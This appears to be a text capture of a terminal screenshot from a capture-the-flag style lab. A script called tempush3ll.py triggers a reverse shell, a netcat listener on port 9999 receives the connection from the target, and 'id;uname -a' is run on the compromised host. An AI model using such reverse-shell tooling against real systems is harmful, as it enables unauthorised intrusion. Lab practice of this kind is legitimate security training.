 └─$ ./tempush3ll.py 10.10.149.96 10.8.49.225:9999
Usage: ./tempush3ll.py 10.10.10.10
Or:    ./tempush3ll.py 10.10.10.10 9.9.9.9:7777 - for a reverse shell
Commands:
ts-help  : Help Menu
ts-exit  : Exit App
ts-clear : Clear Screen
ts-shell : Call Reverse Shell
$: ts-shell
Did you start the Listner? .. [y/n/q]: y
Error: Connection Timed out, Check your values!!
HTTPConnectionPool(host='10.10.149.96', port=80): Read timed out. (read timeout=3)
$:
File Actions Edit View Help
└─$ nc -lnvp 9999 1 ✕
listening on [any] 9999 ...
connect to [10.8.49.225] from (UNKNOWN) [10.10.149.96] 58017
id;uname -a
uid=1000(www) gid=1000(www) groups=1000(www)
Linux sid 3.16.0-6-amd64 #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) x
86_64 Linux